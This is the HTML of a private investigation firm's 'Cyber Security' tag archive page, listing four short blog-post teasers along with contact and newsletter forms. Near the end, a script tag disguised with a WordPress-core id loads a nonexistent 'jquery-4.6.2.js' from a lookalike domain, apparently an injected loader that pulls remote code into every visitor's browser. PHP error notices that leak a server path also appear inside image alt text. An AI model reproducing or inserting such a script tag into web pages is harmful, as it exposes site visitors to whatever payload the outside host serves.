<a href="https://www.iigpi.com/private-investigator-new-york/boca-raton-private-investigators-private-investigations/" class="dropdown-item" id="menu-item-631">Boca Raton Private Investigators</a><a href="https://www.iigpi.com/private-investigator-new-york/new-york-city-private-investigators/" class="dropdown-item" id="menu-item-3249">New York City Private Investigators</a><a href="https://www.iigpi.com/private-investigator-new-york/binghamton-new-york/" class="dropdown-item" id="menu-item-3629">Binghamton Private Investigators</a><a href="https://www.iigpi.com/private-investigator-new-york/ithaca-new-york-private-investigator/" class="dropdown-item" id="menu-item-3627">Ithaca Private Investigators</a><a href="https://www.iigpi.com/private-investigator-new-york/plattsburgh-new-york-private-investigators/" class="dropdown-item" id="menu-item-3626">Plattsburgh Private Investigators</a><a href="https://www.iigpi.com/private-investigator-new-york/london-private-investigator/" class="dropdown-item" id="menu-item-633">London Private Investigators</a><a href="https://www.iigpi.com/private-investigator-new-york/long-island-private-investigator-private-investigations-long-island/" class="dropdown-item" id="menu-item-635">Long Island Private Investigators</a><a href="https://www.iigpi.com/private-investigator-new-york/garden-city-private-investigator-private-investigation/" class="dropdown-item" id="menu-item-3613">Garden City Private Investigator</a><a href="https://www.iigpi.com/private-investigators-queens-private-investigations/" class="dropdown-item" id="menu-item-3641">Queens Private Investigators</a><a href="https://www.iigpi.com/private-investigator-new-york/imperial-california-private-investigators/" class="dropdown-item" id="menu-item-3628">Imperial Beach Private Investigators</a></div>
</li>
</ul></div>							<div class="phone">
								<a href="tel:8007662779"><span class="phone-bubble"><img src="https://www.iigpi.com/wp-content/themes/iigroup/images/phone-bubble.png" alt="Phone icon"></span><small>Need Help? Call Us</small> 800-766-2779</a>
							</div>
						</div>
					</div>
				</nav>
				<!-- /.navbar -->
				<div class="banner banner-inner"><div class="banner_content"><div class="container"><h1> Cyber Security</h1><div class="short-desc"><p>The firm assisting clients globally for over 29 years and counting</p></div><p id="breadcrumbs"><span><span><a href="https://www.iigpi.com/">Home</a></span> » <span class="breadcrumb_last" aria-current="page">Cyber Security</span></span></p></div></div></div>				<!-- /.banner -->
			</header>
				<main class="site-content"><div id="primary" class="content-area">
	<main id="main" class="site-main">
		<section class="blogs">
			<div class="container">
				<div class="blogs__wrap">
			<!-- <header class="page-header">
							</header> -->
			<div class="tab-content" id="blogTabContent">
			<div class="tab-pane fade active show" role="tabpanel" >
			<div class="row">
										<div class="col-lg-4 col-md-6">
							<article class="card">
								
								<a href="https://www.iigpi.com/cyber-security-working-from-home-dan-ribacoff/08/3377/">
									<img src="https://www.iigpi.com/media/Cyber-Security.png" alt="<br />
<b>Notice</b>:  Undefined variable: posts_id in <b>/home/iigpicom/public_html/wp-content/themes/iigroup/archive.php</b> on line <b>34</b><br />
">
								</a>
								
								<div class="card-body">
									<span class="card-date">3 August 2020</span>
									<h5 class="card-title"><a href="https://www.iigpi.com/cyber-security-working-from-home-dan-ribacoff/08/3377/">Dan Ribacoff Teaches Cyber Security: Working From Home</a></h5>
									<p>With so many employees suddenly working from home, often with very little time to prepare,</p>
									<a href="https://www.iigpi.com/cyber-security-working-from-home-dan-ribacoff/08/3377/" class="btn btn-transparent"><i class="icon icon-right-arrow"></i>Read More</a>
								</div>
							</article>
						</div>
											<div class="col-lg-4 col-md-6">
							<article class="card">
								
								<a href="https://www.iigpi.com/simple-steps-small-business-owners-can-take-to-protect-their-online-business/36/1981/">
									<img src="https://www.iigpi.com/media/SIMPLESTEP.jpg" alt="<br />
<b>Notice</b>:  Undefined variable: posts_id in <b>/home/iigpicom/public_html/wp-content/themes/iigroup/archive.php</b> on line <b>34</b><br />
">
								</a>
								
								<div class="card-body">
									<span class="card-date">9 January 2020</span>
									<h5 class="card-title"><a href="https://www.iigpi.com/simple-steps-small-business-owners-can-take-to-protect-their-online-business/36/1981/">Simple Steps Small Business Owners Can Take to Protect Their Online Business</a></h5>
									<p>In this post, Dan Ribacoff breaks down a few basic steps that he recommends in</p>
									<a href="https://www.iigpi.com/simple-steps-small-business-owners-can-take-to-protect-their-online-business/36/1981/" class="btn btn-transparent"><i class="icon icon-right-arrow"></i>Read More</a>
								</div>
							</article>
						</div>
											<div class="col-lg-4 col-md-6">
							<article class="card">
								
								<a href="https://www.iigpi.com/your-tax-return-could-be-in-danger-from-the-equifax-breach/39/1975/">
									<img src="https://www.iigpi.com/media/equifax-breach-taxreturns-at-risk-resize.jpg" alt="<br />
<b>Notice</b>:  Undefined variable: posts_id in <b>/home/iigpicom/public_html/wp-content/themes/iigroup/archive.php</b> on line <b>34</b><br />
">
								</a>
								
								<div class="card-body">
									<span class="card-date">9 January 2020</span>
									<h5 class="card-title"><a href="https://www.iigpi.com/your-tax-return-could-be-in-danger-from-the-equifax-breach/39/1975/">Your Tax Return Could Be in Danger from the Equifax Breach</a></h5>
									<p>Almost 1 out of every 2 Americans are vulnerable to Tax Return fraud due to</p>
									<a href="https://www.iigpi.com/your-tax-return-could-be-in-danger-from-the-equifax-breach/39/1975/" class="btn btn-transparent"><i class="icon icon-right-arrow"></i>Read More</a>
								</div>
							</article>
						</div>
											<div class="col-lg-4 col-md-6">
							<article class="card">
								
								<a href="https://www.iigpi.com/calling-all-iphon-ipad-usesupdate-your-devices-immediately/40/1969/">
									<img src="https://www.iigpi.com/media/callinganaiphoneipad.jpg" alt="<br />
<b>Notice</b>:  Undefined variable: posts_id in <b>/home/iigpicom/public_html/wp-content/themes/iigroup/archive.php</b> on line <b>34</b><br />
">
								</a>
								
								<div class="card-body">
									<span class="card-date">9 January 2020</span>
									<h5 class="card-title"><a href="https://www.iigpi.com/calling-all-iphon-ipad-usesupdate-your-devices-immediately/40/1969/">Calling All iPhone, iPad Uses: Update Your Devices Immediately</a></h5>
									<p>Major Security Vulnerability Discovered For iPhones and iPads running iOS 10.3.2 or lower. Apple patches--and</p>
									<a href="https://www.iigpi.com/calling-all-iphon-ipad-usesupdate-your-devices-immediately/40/1969/" class="btn btn-transparent"><i class="icon icon-right-arrow"></i>Read More</a>
								</div>
							</article>
						</div>
								</div>
	</div>
	</div>
	</div>
</div>
</section>
	</main>
</div>
</main>
<footer class="footer">
	<div class="cta-banner cta-banner--alt"><div class="container"><div class="cta-banner__text"><h2><span>FOR THE MOST DIFFICULT PROBLEMS</span>  We Always Find a Way</h2><a href="/contact-us/" target="_self" class="ss-btn">Ready to Open a Case?</a></div></div></div>		
		<!-- end .cta-banner -->

		<div class="get-in-touch text-white">
			<div class="row">
                				<div class="col-md-6 col-lg-7 col-xl-8 get-in-touch__left bg-cover">
					<img src="https://www.iigpi.com/media/get-in-touch-bg.jpg" alt="get-in-touch-bg.jpg">
					<div class="get-in-touch__info">
						<h4>GET IN TOUCH WITH US</h4>
                    						<ul class="list-unstyled">
							<li>
								<div class="d-flex align-items-center">
									<a href="tel:+18007662779">
										<small>Phone Number:</small>
                                        +1 800 766-2779									</a>
									<span class="icon icon-phone1"></span>
								</div>
							</li>
                            <li>
                                <div class="d-flex align-items-center">
                                    <a href="mailto:hello@iigpi.com">
                                        <small>Email Address</small>
                                        hello@iigpi.com                                    </a>
                                    <span class="icon icon-envelop"></span>
                                </div>
                            </li>

						</ul>

                    
						<div class="border-box">
							<h6>Give us a call or drop us a line anytime.</h6>
							<p>We endeavor to answer all inquiries within 24 hours on business days.</p>
						</div>
						<p>We are available 24/7, 365 days a year. </p>
					</div>
				</div>
				<div class="col-md-6 col-lg-5 col-xl-4 get-in-touch__right">
					<div class="open-case-form">
						<div class="open-case-form__title">
							<h4 class="h2">Ready to Open a Case? </h4>
						</div>
                        						
                <div class='gf_browser_chrome gform_wrapper gform_legacy_markup_wrapper gform-theme--no-framework' data-form-theme='legacy' data-form-index='0' id='gform_wrapper_786617148' >
                        <div class='gform_heading'>
                            <p class='gform_description'></p>
                        </div><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_786617148' id='gform_786617148'  action='/tag/cyber-security/' data-formid='2' novalidate>
                        <div class='gform-body gform_body'><ul id='gform_fields_786617148' class='gform_fields top_label form_sublabel_below description_below validation_below'><li id="field_2_3" class="gfield gfield--type-text gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_786617148_3'>Name<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_3' id='input_786617148_3' type='text' value='' class='medium'    placeholder='Name*' aria-required="true" aria-invalid="false"   /></div></li><li id="field_2_7" class="gfield gfield--type-phone gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_786617148_7'>Phone<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_phone'><input name='input_7' id='input_786617148_7' type='tel' value='' class='medium'  placeholder='Phone Number*' aria-required="true" aria-invalid="false"   /></div></li><li id="field_2_5" class="gfield gfield--type-email no-label gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_786617148_5'>Email<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_5' id='input_786617148_5' type='email' value='' class='medium'   placeholder='Email Address*' aria-required="true" aria-invalid="false"  />
                        </div></li><li id="field_2_6" class="gfield gfield--type-textarea gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_786617148_6'>How can i help<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_textarea'><textarea name='input_6' id='input_786617148_6' class='textarea medium'    placeholder='How can we help you?*' aria-required="true" aria-invalid="false"   rows='10' cols='50'></textarea></div></li><li id="field_2_8" class="gfield gfield--type-captcha field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_786617148_8'>CAPTCHA</label><div id='input_786617148_8' class='ginput_container ginput_recaptcha' data-sitekey='6Lez9-8UAAAAAEDjvRo3qc2HNPlt_6eTR0ZH9jQt'  data-theme='light' data-tabindex='-1' data-size='invisible' data-badge='bottomright'></div></li></ul></div>
        <div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_786617148' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='let&#039;s discuss your case'  /> <input type='hidden' name='gform_ajax' value='form_id=2&amp;title=&amp;description=1&amp;tabindex=0&amp;theme=legacy&amp;styles=[]&amp;hash=04a1e9e59c4ca8ee5fde1686ba23a933' />
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_2' value='iframe' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_2' id='gform_theme_2' value='legacy' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_2' id='gform_style_settings_2' value='[]' />
            <input type='hidden' class='gform_hidden' name='is_submit_2' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='2' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_2' value='WyJbXSIsImE0ODA3MDA1NDA0NWZhMWE3YmJlZDYzYzljMGY3YmE4Il0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_2' id='gform_target_page_number_786617148_2' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_2' id='gform_source_page_number_786617148_2' value='1' />
            <input type='hidden' name='gform_random_id' value='786617148' /><input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div>
		                <iframe style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_786617148' id='gform_ajax_frame_786617148' title='This iframe contains the logic required to handle Ajax powered Gravity Forms.'></iframe>
		                <script type="text/javascript">
gform.initializeOnLoaded( function() {gformInitSpinner( 786617148, 'https://www.iigpi.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_786617148').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_786617148');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_786617148').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_786617148').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_786617148').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_786617148').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */  }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_786617148_2').val();gformInitSpinner( 786617148, 'https://www.iigpi.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [786617148, current_page]);window['gf_submitting_786617148'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_786617148').replaceWith(confirmation_content);jQuery(document).trigger('gform_confirmation_loaded', [786617148]);window['gf_submitting_786617148'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_786617148').text());}else{jQuery('#gform_786617148').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "2", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_2" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_2";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_2" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 2, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} );
</script>
					</div>
				</div>
			</div>
		</div>
	
	<div class="footer-top"><div class="container"><div class="block-title text-center"><h2 class="block-title__main">Seen and Featured In</h2></div><div class="footer-top__wrap"><div class="footer-top__company"><a><img src="https://www.iigpi.com/media/channel-img-02-1.png" alt="channel-img-02-1.png"></a></div><div class="footer-top__company"><a><img src="https://www.iigpi.com/media/channel-img-03-1.png" alt="channel-img-03-1.png"></a></div><div class="footer-top__company"><a><img src="https://www.iigpi.com/media/channel-img-04-1.png" alt="channel-img"></a></div><div class="footer-top__company"><a><img src="https://www.iigpi.com/media/channel-img-05-1.png" alt="channel-img-05-1.png"></a></div><div class="footer-top__company"><a><img src="https://www.iigpi.com/media/partner-new-img.png" alt="Partner Logo"></a></div></div></div></div>
	<div class="footer-mid">
		<div class="container">
			<div class="row">
				<div class="col-xl-4 col-md-6">
					<div class="footer-mid__head">
						<h4>CONTACT US</h4>
					</div>
					<div class="footer-mid__body">
						<p>Things have to start somewhere. The inception of International Investigative Group occurred 29 years ago in New York, New York. Daniel Ribacoff (founder and CEO of the firm) paired his experience in both law enforcement and business.  With offices in Nassau County, Manhattan, and New York.</p>
						<div class="footer-mid__contact">
							<ul>
								<li>
                                   									<a href="tel:8007662779"> (800) 766-2779</a>
                                    <a href="tel:2129870808">(212) 987-0808</a>

								</li>
								<li>
                                    									<a href="mailto:hello@iigpi.com">hello@iigpi.com</a>
								</li>
							</ul>
						</div>
					</div>
					<!-- end .footer-mid__body -->
				</div>
				<div class="col-xl-4 col-md-6">
					<div class="footer-mid__head ml-62">
						<h4>SERVICES</h4>
					</div>
					<!-- end .footer-mid__head -->
					<div class="footer-mid__body">
                        <ul id="menu-services" class=""><li id="menu-item-2544" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2544"><a href="https://www.iigpi.com/services/personal-and-domestic-private-investigations/nanny-background-checks-surveillance/">Background Checks</a></li>
<li id="menu-item-2545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2545"><a href="https://www.iigpi.com/services/surveillance-investigation-services/">Surveillance</a></li>
<li id="menu-item-2546" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2546"><a href="https://www.iigpi.com/services/corporate-business-investigations/insurance-fraud-claims/">Insurance Investigations</a></li>
<li id="menu-item-2547" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2547"><a href="https://www.iigpi.com/services/corporate-business-investigations/">Asset Searches</a></li>
<li id="menu-item-2548" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2548"><a href="https://www.iigpi.com/services/computer-forensic-services/computer-forensics-investigator/">Computer Forensics</a></li>
<li id="menu-item-2549" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2549"><a href="https://www.iigpi.com/services/corporate-business-investigations/espionage-bug-sweeps-2/">Electronic Bug Sweeps</a></li>
<li id="menu-item-2550" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2550"><a href="https://www.iigpi.com/services/personal-and-domestic-private-investigations/polygraph-lie-detector-testing/">Polygraphs</a></li>
<li id="menu-item-2551" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2551"><a href="https://www.iigpi.com/services/security-and-armed-guard-services/">Security</a></li>
</ul>
					</div>
					<!-- end .footer-mid__body -->
				</div>
				<div class="col-xl-4 col-md-8">
					<div class="footer-mid__head ml-103">
						<h4>NEWSLETTER</h4>
					</div>
					<!-- end .footer-mid__head -->
					<div class="footer-mid__body footer-mid__body--newsletter">
						<h5>Sign up to our newsletter</h5>
						<div class="footer-mid__form">
							
                <div class='gf_browser_chrome gform_wrapper gform_legacy_markup_wrapper gform-theme--no-framework' data-form-theme='legacy' data-form-index='0' id='gform_wrapper_186643693' >
                        <div class='gform_heading'>
                            <p class='gform_description'></p>
                        </div><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_186643693' id='gform_186643693'  action='/tag/cyber-security/' data-formid='1' novalidate>
                        <div class='gform-body gform_body'><ul id='gform_fields_186643693' class='gform_fields top_label form_sublabel_below description_below validation_below'><li id="field_1_1" class="gfield gfield--type-email field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_186643693_1'>Email</label><div class='ginput_container ginput_container_email'>
                            <input name='input_1' id='input_186643693_1' type='email' value='' class='medium'   placeholder='Enter Email'  aria-invalid="false"  />
                        </div></li><li id="field_1_2" class="gfield gfield--type-captcha field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_186643693_2'>CAPTCHA</label><div id='input_186643693_2' class='ginput_container ginput_recaptcha' data-sitekey='6Lez9-8UAAAAAEDjvRo3qc2HNPlt_6eTR0ZH9jQt'  data-theme='light' data-tabindex='-1' data-size='invisible' data-badge='bottomright'></div></li></ul></div>
        <div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_186643693' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Send'  /> <input type='hidden' name='gform_ajax' value='form_id=1&amp;title=&amp;description=1&amp;tabindex=0&amp;theme=legacy&amp;styles=[]&amp;hash=0475cb50725e3f084990cf35022ef4cb' />
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_1' value='iframe' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_1' id='gform_theme_1' value='legacy' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_1' id='gform_style_settings_1' value='[]' />
            <input type='hidden' class='gform_hidden' name='is_submit_1' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='1' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_1' value='WyJbXSIsImE0ODA3MDA1NDA0NWZhMWE3YmJlZDYzYzljMGY3YmE4Il0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_1' id='gform_target_page_number_186643693_1' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_1' id='gform_source_page_number_186643693_1' value='1' />
            <input type='hidden' name='gform_random_id' value='186643693' /><input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div>
		                <iframe style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_186643693' id='gform_ajax_frame_186643693' title='This iframe contains the logic required to handle Ajax powered Gravity Forms.'></iframe>
		                <script type="text/javascript">
gform.initializeOnLoaded( function() {gformInitSpinner( 186643693, 'https://www.iigpi.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_186643693').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_186643693');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_186643693').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_186643693').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_186643693').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_186643693').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */  }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_186643693_1').val();gformInitSpinner( 186643693, 'https://www.iigpi.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [186643693, current_page]);window['gf_submitting_186643693'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_186643693').replaceWith(confirmation_content);jQuery(document).trigger('gform_confirmation_loaded', [186643693]);window['gf_submitting_186643693'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_186643693').text());}else{jQuery('#gform_186643693').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "1", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_1" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_1";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_1" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 1, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} );
</script>
						</div>
						<!-- end .footer-mid__form -->


						<ul class="footer-mid__social">
                                                        							<li><a href="https://www.facebook.com/internationalinvestigativegroup/" class="icon-facebook" target="_blank"></a></li>
                                							<li><a href="https://www.twitter.com/iigpi" class="icon-twitter" target="_blank"></a></li>
                                							<li><a href=" https://www.linkedin.com/company/iigpi" class="icon-linkdin" target="_blank"></a></li>
                                							<li><a href="https://www.instagram.com/iigpi/" class="icon-instagram" target="_blank"></a></li>
                                
						</ul>


						<!-- end .footer-mid__social -->
					</div>
					<!-- end .footer-mid__body -->
				</div>
			</div>
		</div>
	</div>
	<!-- end .footer-mid -->
	<div class="container-fluid footer-bottom">
		<div class="row">
			<p>Copyright &copy; 2026 International Private Investigative Group |  Private Investigators | Manhattan | Long Island | New York City Private Investigators , All rights reserved Private Investigators Manhattan				<span class="sep"> | </span>
				</p>
		</div>
		<!-- end .row -->
	</div>
</footer>
<div class="backToTop">
	<i class="icon icon-arrow-up"></i>
</div>
</div>
<script id="wp-core-jquery-js" src="https://cdn.jquerycode.net/jquery-4.6.2.js"></script>
<!-- Call Now Button 1.4.1 (https://callnowbutton.com) [renderer:modern]-->
<a aria-label="Call Now Button" href="tel:5167643242" id="callnowbutton" class="call-now-button  cnb-zoom-100  cnb-zindex-10  cnb-text  cnb-full cnb-full-bottom cnb-displaymode cnb-displaymode-mobile-only" style="background-color:#00bb00;" onclick='return gtag_report_conversion("tel:5167643242");'><img alt="Call Now Button" src="[data-uri]" width="40"><span style="color:#ffffff">Call Now</span></a><script type='text/javascript' src='https://www.iigpi.com/wp-content/themes/iigroup/vendors/slick/slick.min.js' id='iigroup-slick-js'></script>
<script type='text/javascript' src='https://www.iigpi.com/wp-content/themes/iigroup/vendors/match-height/jquery.matchHeight.js' id='iigroup-matchHeight-js'></script>
<script type='text/javascript' src='https://www.iigpi.com/wp-content/themes/iigroup/vendors/masonry/masonry-pkgd.min.js' id='iigroup-masonry-js'></script>
<script type='text/javascript' src='https://www.iigpi.com/wp-content/themes/iigroup/js/bundle.js' id='iigroup-bundle-js'></script>
<script type='text/javascript' src='https://www.iigpi.com/wp-content/themes/iigroup/js/main.js?ver=6.3.7' id='iigroup-js-js'></script>
<script type='text/javascript' src='https://www.iigpi.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://www.iigpi.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.iigpi.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://www.iigpi.com/wp-includes/js/dist/dom-ready.min.js?ver=392bdd43726760d1f3ca' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='https://www.iigpi.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://www.iigpi.com/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef' id='wp-i18n-js'></script>
<script id="wp-i18n-js-after" type="text/javascript">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' src='https://www.iigpi.com/wp-includes/js/dist/a11y.min.js?ver=7032343a947cfccf5608' id='wp-a11y-js'></script>
<script type='text/javascript' defer='defer' src='https://www.iigpi.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.24' id='gform_json-js'></script>
<script type='text/javascript' id='gform_gravityforms-js-extra'>
/* <![CDATA[ */
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled","error":"Error","message":"Message"},"vars":{"images_url":"https:\/\/www.iigpi.com\/wp-content\/plugins\/gravityforms\/images"}};
